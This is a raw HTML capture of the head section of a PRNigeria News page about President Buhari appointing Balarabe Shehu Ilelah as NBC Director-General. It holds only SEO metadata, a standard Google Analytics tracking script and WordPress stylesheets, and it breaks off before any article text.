

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prnigeria.com/2021/06/11/buhari-ilelah-nbc-director-general/
body_size: 27524
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Buhari Appoints Ilelah as NBC Director-General - PRNigeria News</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://prnigeria.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="He said Mr. Ilelah&#039;s appointment is for a tenure of five years in the first instance." />
	<link rel="canonical" href="https://prnigeria.com/2021/06/11/buhari-ilelah-nbc-director-general/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Buhari Appoints Ilelah as NBC Director-General - PRNigeria News" />
	<meta property="og:description" content="He said Mr. Ilelah&#039;s appointment is for a tenure of five years in the first instance." />
	<meta property="og:url" content="https://prnigeria.com/2021/06/11/buhari-ilelah-nbc-director-general/" />
	<meta property="og:site_name" content="PRNigeria News" />
	<meta property="article:published_time" content="2021-06-11T18:38:04+00:00" />
	<meta property="og:image" content="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/06/FEDF925D-34A8-4199-8884-963EA2AF8FAF-679x598-1.jpeg" />
	<meta property="og:image:width" content="679" />
	<meta property="og:image:height" content="598" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="kabir Abdulsalam" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Segun Adeniyi" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://prnigeria.com/2021/06/11/buhari-ilelah-nbc-director-general/#article","isPartOf":{"@id":"https://prnigeria.com/2021/06/11/buhari-ilelah-nbc-director-general/"},"author":{"name":"kabir Abdulsalam","@id":"https://prnigeria.com/#/schema/person/8751c1d9bb278194c0923b22d49b50e0"},"headline":"Buhari Appoints Ilelah as NBC Director-General","datePublished":"2021-06-11T18:38:04+00:00","mainEntityOfPage":{"@id":"https://prnigeria.com/2021/06/11/buhari-ilelah-nbc-director-general/"},"wordCount":88,"image":{"@id":"https://prnigeria.com/2021/06/11/buhari-ilelah-nbc-director-general/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/06/FEDF925D-34A8-4199-8884-963EA2AF8FAF-679x598-1.jpeg?fit=679%2C598&ssl=1","keywords":["Balarabe Shehu Ilelah","buhari","Lai Mohammed","NBC"],"articleSection":["Featured","Government"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://prnigeria.com/2021/06/11/buhari-ilelah-nbc-director-general/","url":"https://prnigeria.com/2021/06/11/buhari-ilelah-nbc-director-general/","name":"Buhari Appoints Ilelah as NBC Director-General - PRNigeria News","isPartOf":{"@id":"https://prnigeria.com/#website"},"primaryImageOfPage":{"@id":"https://prnigeria.com/2021/06/11/buhari-ilelah-nbc-director-general/#primaryimage"},"image":{"@id":"https://prnigeria.com/2021/06/11/buhari-ilelah-nbc-director-general/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/06/FEDF925D-34A8-4199-8884-963EA2AF8FAF-679x598-1.jpeg?fit=679%2C598&ssl=1","datePublished":"2021-06-11T18:38:04+00:00","author":{"@id":"https://prnigeria.com/#/schema/person/8751c1d9bb278194c0923b22d49b50e0"},"description":"He said Mr. Ilelah's appointment is for a tenure of five years in the first instance.","breadcrumb":{"@id":"https://prnigeria.com/2021/06/11/buhari-ilelah-nbc-director-general/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://prnigeria.com/2021/06/11/buhari-ilelah-nbc-director-general/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://prnigeria.com/2021/06/11/buhari-ilelah-nbc-director-general/#primaryimage","url":"https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/06/FEDF925D-34A8-4199-8884-963EA2AF8FAF-679x598-1.jpeg?fit=679%2C598&ssl=1","contentUrl":"https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/06/FEDF925D-34A8-4199-8884-963EA2AF8FAF-679x598-1.jpeg?fit=679%2C598&ssl=1","width":679,"height":598},{"@type":"BreadcrumbList","@id":"https://prnigeria.com/2021/06/11/buhari-ilelah-nbc-director-general/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://prnigeria.com/"},{"@type":"ListItem","position":2,"name":"Buhari Appoints Ilelah as NBC Director-General"}]},{"@type":"WebSite","@id":"https://prnigeria.com/#website","url":"https://prnigeria.com/","name":"PRNigeria News","description":"Reliable Platform for Press Release Syndication","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://prnigeria.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://prnigeria.com/#/schema/person/8751c1d9bb278194c0923b22d49b50e0","name":"kabir Abdulsalam","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://prnigeria.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/80cd78786f50dbdf20c64d1fcfd34fc8f6b9877459206fc51ab9f38b1ebc3048?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/80cd78786f50dbdf20c64d1fcfd34fc8f6b9877459206fc51ab9f38b1ebc3048?s=96&r=g","caption":"kabir Abdulsalam"},"url":"https://prnigeria.com/author/kabir/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="PRNigeria News &raquo; Feed" href="https://prnigeria.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="PRNigeria News &raquo; Comments Feed" href="https://prnigeria.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://prnigeria.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprnigeria.com%2F2021%2F06%2F11%2Fbuhari-ilelah-nbc-director-general%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://prnigeria.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprnigeria.com%2F2021%2F06%2F11%2Fbuhari-ilelah-nbc-director-general%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-5J52EMCR5G"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/prnigeria.com\/2021\/06\/11\/buhari-ilelah-nbc-director-general\/","page_referrer":"https:\/\/prnigeria.com\/2021\/06\/11\/buhari-ilelah-nbc-director-general"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-5J52EMCR5G',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-5J52EMCR5G', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='sgs-ssb-styles-css' href='https://prnigeria.com/wp-content/plugins/sgs-social-sharing-buttons/includes/css/sgs-ssb-css.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://prnigeria.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://prnigeria.com/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://prnigeria.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://prnigeria.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
